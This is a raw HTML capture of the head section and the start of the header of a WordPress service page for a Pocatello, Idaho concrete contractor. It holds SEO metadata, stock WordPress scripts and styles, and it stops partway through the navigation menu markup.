

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eandgcontractor.com/concrete-flatwork/
body_size: 14203
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pocatello ID Concrete Work | E&amp;G Contractors | 208-238-1010</title>
	<meta name="description" content="Call E&amp;G Contractors at 208-238-1010 for our expert services in Pocatello ID concrete work. Call us today for quality and affordable concrete flat work." />
	<link rel="canonical" href="https://www.eandgcontractor.com/concrete-flatwork/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pocatello ID Concrete Work | E&amp;G Contractors | 208-238-1010" />
	<meta property="og:description" content="Call E&amp;G Contractors at 208-238-1010 for our expert services in Pocatello ID concrete work. Call us today for quality and affordable concrete flat work." />
	<meta property="og:url" content="https://www.eandgcontractor.com/concrete-flatwork/" />
	<meta property="og:site_name" content="E &amp; G Contractors" />
	<meta property="article:modified_time" content="2024-02-03T02:01:55+00:00" />
	<meta property="og:image" content="https://jumpzo.com/egcontractors/wp-content/uploads/2019/01/pocatello-concrete-work-225x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eandgcontractor.com/concrete-flatwork/","url":"https://www.eandgcontractor.com/concrete-flatwork/","name":"Pocatello ID Concrete Work | E&G Contractors | 208-238-1010","isPartOf":{"@id":"https://www.eandgcontractor.com/#website"},"primaryImageOfPage":{"@id":"https://www.eandgcontractor.com/concrete-flatwork/#primaryimage"},"image":{"@id":"https://www.eandgcontractor.com/concrete-flatwork/#primaryimage"},"thumbnailUrl":"http://jumpzo.com/egcontractors/wp-content/uploads/2019/01/pocatello-concrete-work-225x300.jpg","datePublished":"2019-01-15T21:07:44+00:00","dateModified":"2024-02-03T02:01:55+00:00","description":"Call E&G Contractors at 208-238-1010 for our expert services in Pocatello ID concrete work. Call us today for quality and affordable concrete flat work.","breadcrumb":{"@id":"https://www.eandgcontractor.com/concrete-flatwork/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.eandgcontractor.com/concrete-flatwork/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eandgcontractor.com/concrete-flatwork/#primaryimage","url":"http://jumpzo.com/egcontractors/wp-content/uploads/2019/01/pocatello-concrete-work-225x300.jpg","contentUrl":"http://jumpzo.com/egcontractors/wp-content/uploads/2019/01/pocatello-concrete-work-225x300.jpg"},{"@type":"BreadcrumbList","@id":"https://www.eandgcontractor.com/concrete-flatwork/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eandgcontractor.com/"},{"@type":"ListItem","position":2,"name":"Concrete Flatwork"}]},{"@type":"WebSite","@id":"https://www.eandgcontractor.com/#website","url":"https://www.eandgcontractor.com/","name":"E &amp; G Contractors","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eandgcontractor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="E &amp; G Contractors &raquo; Feed" href="https://www.eandgcontractor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E &amp; G Contractors &raquo; Comments Feed" href="https://www.eandgcontractor.com/comments/feed/" />
<link rel="preload" href="https://www.eandgcontractor.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.eandgcontractor.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eandgcontractor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9f504ea05be9d6b47941846572101c46"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eandgcontractor.com/wp-includes/css/dist/block-library/style.min.css?ver=9f504ea05be9d6b47941846572101c46' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #171717;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #171717;--wp--preset--color--fl-accent: #f88125;--wp--preset--color--fl-accent-hover: #171717;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #757575;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #757575;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #757575;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #171717;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #f78025;--wp--preset--color--fl-footer-hover: #f78025;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.eandgcontractor.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-31-css' href='https://www.eandgcontractor.com/wp-content/uploads/bb-plugin/cache/31-layout.css?ver=e7d1aa768df14d0f3699605188b351ce' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-9ccb440c086152404ea1ec7359c23bd2-css' href='https://www.eandgcontractor.com/wp-content/uploads/bb-plugin/cache/9ccb440c086152404ea1ec7359c23bd2-layout-bundle.css?ver=2.8.5-1.4.11.2' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.2' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.eandgcontractor.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.eandgcontractor.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.5' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.eandgcontractor.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.eandgcontractor.com/wp-content/uploads/bb-theme/skin-672e5764333f8.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-5a8c39f9d6016a0babafb5f15aefef52-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C400%7CRaleway%3A900&#038;ver=6.7.4' media='all' />
<script src="https://www.eandgcontractor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.eandgcontractor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.eandgcontractor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eandgcontractor.com/wp-json/wp/v2/pages/31" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eandgcontractor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eandgcontractor.com%2Fconcrete-flatwork%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eandgcontractor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eandgcontractor.com%2Fconcrete-flatwork%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.eandgcontractor.com/wp-content/uploads/2019/01/cropped-E-G-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eandgcontractor.com/wp-content/uploads/2019/01/cropped-E-G-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eandgcontractor.com/wp-content/uploads/2019/01/cropped-E-G-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eandgcontractor.com/wp-content/uploads/2019/01/cropped-E-G-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel="stylesheet" href="https://www.eandgcontractor.com/wp-content/themes/bb-theme-child/style.css" /></head>
<body data-rsssl=1 class="page-template-default page page-id-31 fl-builder fl-builder-2-8-5 fl-themer-1-4-11-2 fl-theme-1-7-17-1 fl-theme-builder-header fl-theme-builder-header-all-page-header-copy fl-framework-bootstrap fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-321 fl-builder-global-templates-locked" data-post-id="321" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-yo0uwrnb6zp1 fl-row-default-height fl-row-align-center" data-node="yo0uwrnb6zp1">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-naskzetl8woh fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="naskzetl8woh">
			<div class="fl-col fl-node-yam8312es6hw fl-col-bg-none fl-col-small" data-node="yam8312es6hw">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-ysec4pjugo3r" data-node="ysec4pjugo3r">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.eandgcontractor.com/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-18 size-medium" src="https://www.eandgcontractor.com/wp-content/uploads/2019/01/E_G-300x300.png" alt="Excavation and Grading in Pocatello ID" itemprop="image" height="300" width="300" title="E_G"  data-no-lazy="1" srcset="https://www.eandgcontractor.com/wp-content/uploads/2019/01/E_G-300x300.png 300w, https://www.eandgcontractor.com/wp-content/uploads/2019/01/E_G-150x150.png 150w, https://www.eandgcontractor.com/wp-content/uploads/2019/01/E_G-768x768.png 768w, https://www.eandgcontractor.com/wp-content/uploads/2019/01/E_G-1024x1024.png 1024w, https://www.eandgcontractor.com/wp-content/uploads/2019/01/E_G.png 1542w" sizes="auto, (max-width: 300px) 100vw, 300px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-tvc9g1nblwxi fl-col-bg-none fl-col-small-custom-width" data-node="tvc9g1nblwxi">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-ey4f05z7mr9s" data-node="ey4f05z7mr9s">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
